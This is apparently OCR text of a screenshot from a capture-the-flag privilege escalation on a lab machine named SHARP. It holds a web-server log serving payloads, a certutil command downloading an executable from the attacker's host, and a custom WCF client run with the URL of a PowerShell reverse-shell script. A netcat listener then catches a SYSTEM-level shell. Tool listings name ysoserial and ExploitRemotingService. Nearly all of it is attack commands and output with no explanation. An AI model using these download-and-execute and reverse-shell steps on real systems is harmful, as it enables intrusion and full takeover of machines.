 Administrator: cmd - python  -m http.server 8000
::ffff:10.10.10.219 - - [25/Mar/2021 13:44:18] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 13:44:28] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 13:44:37] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 13:44:37] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:09:35] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:09:36] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:09:46] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:09:46] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:36:26] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:36:26] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:36:36] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:36:36] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:37:56] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:37:57] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:38:05] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:38:05] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:40:13] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:40:13] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:40:20] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:40:21] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:48:19] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:48:19] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:48:25] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:48:25] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:53:01] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:53:01] "GET /WcfRemotingLibrary.dll HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:53:05] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:53:05] "GET /WcfClient.exe HTTP/1.1" 200 -
::ffff:10.10.10.219 - - [25/Mar/2021 14:53:42] "GET /Invoke-PowerShellTcp2.ps1 HTTP/1.1" 200 -
Administrator: cmd - nc64.exe  -nlvp 9001
CertUtil: -URLCache command completed successfully.
PS C:\dev> certutil -urlcache -split -f "http://10.10.14.47:8000/WcfClient.exe" WcfClient.exe
****  Online  ****
  0000  ...
  1600
CertUtil: -URLCache command completed successfully.
PS C:\dev> dir
    Directory: C:\dev
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/15/2020  10:25 AM           5632 Client.exe
-a----       11/15/2020   1:59 PM             70 notes.txt
-a----       11/15/2020  10:25 AM           4096 RemotingLibrary.dll
-a----       11/16/2020  11:55 AM           6144 Server.exe
-a----        3/25/2021  11:33 AM       11598452 wcf.zip
-a----        3/25/2021   1:03 PM           5632 WcfClient.exe
-a----        3/25/2021   1:03 PM           7680 WcfRemotingLibrary.dll
PS C:\dev> .\WcfClient.exe http://10.10.14.47:8000/Invoke-PowerShellTcp2.ps1
16 items | 1 item selected  4.42 KB |
Select Administrator: cmd - nc64.exe  -nlvp 9002
11/06/2019  10:08 AM               246 ExploitRemotingService.exe.config
03/20/2021  03:01 PM            77,312 ExploitRemotingService.pdb
03/20/2021  03:01 PM             7,168 FakeAsm.dll
03/20/2021  03:01 PM            19,968 FakeAsm.pdb
03/25/2021  12:57 PM             4,529 Invoke-PowerShellTcp.ps1
03/20/2021  03:25 PM            45,272 nc64.exe
01/06/2011  09:24 PM            22,016 NDesk.Options.dll
03/20/2021  04:04 PM             2,549 rshell.bin
03/20/2021  04:21 PM         7,154,176 System.Management.Automation.dll
03/25/2021  01:27 PM    <DIR>          wcf
03/25/2021  01:33 PM        11,598,452 wcf.zip
03/20/2021  04:21 PM             5,632 WcfClient.exe
03/20/2021  04:21 PM             7,680 WcfRemotingLibrary.dll
02/18/2020  10:15 AM           145,408 ysoserial.exe
              14 File(s)     19,125,736 bytes
               3 Dir(s)  25,019,834,368 bytes free
COMMANDO Thu 03/25/2021 14:27:37.26
C:\Users\hotshoto\Desktop\Release>nc64.exe -nlvp 9002
listening on [any] 9002 ...
^C
COMMANDO Thu 03/25/2021 14:38:51.87
C:\Users\hotshoto\Desktop\Release>dir
 Volume in drive C has no label.
 Volume Serial Number is 664F-F296
 Directory of C:\Users\hotshoto\Desktop\Release
03/25/2021  02:28 PM    <DIR>          .
03/25/2021  02:28 PM    <DIR>          ..
03/20/2021  03:01 PM            35,328 ExploitRemotingService.exe
11/06/2019  10:08 AM               246 ExploitRemotingService.exe.config
03/20/2021  03:01 PM            77,312 ExploitRemotingService.pdb
03/20/2021  03:01 PM             7,168 FakeAsm.dll
03/20/2021  03:01 PM            19,968 FakeAsm.pdb
03/25/2021  12:57 PM             4,529 Invoke-PowerShellTcp.ps1
03/25/2021  02:28 PM             4,529 Invoke-PowerShellTcp2.ps1
03/20/2021  03:25 PM            45,272 nc64.exe
01/06/2011  09:24 PM            22,016 NDesk.Options.dll
03/20/2021  04:04 PM             2,549 rshell.bin
03/20/2021  04:21 PM         7,154,176 System.Management.Automation.dll
03/25/2021  01:27 PM    <DIR>          wcf
03/25/2021  01:33 PM        11,598,452 wcf.zip
03/25/2021  02:35 PM             5,632 WcfClient.exe
03/25/2021  02:35 PM             7,168 WcfRemotingLibrary.dll
02/18/2020  10:15 AM           145,408 ysoserial.exe
              15 File(s)     19,129,753 bytes
               3 Dir(s)  25,020,809,216 bytes free
COMMANDO Thu 03/25/2021 14:38:53.06
C:\Users\hotshoto\Desktop\Release>nc64.exe -nlvp 9002
listening on [any] 9002 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.219] 49718
Windows PowerShell running as user SHARP$ on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
Administrator: cmd...
Select Administrato...
Administrator: cmd...
C:\Users\hotshoto\...
OpenVPN Connect
Program.cs - wcf - ...
2:53 PM
3/25/2021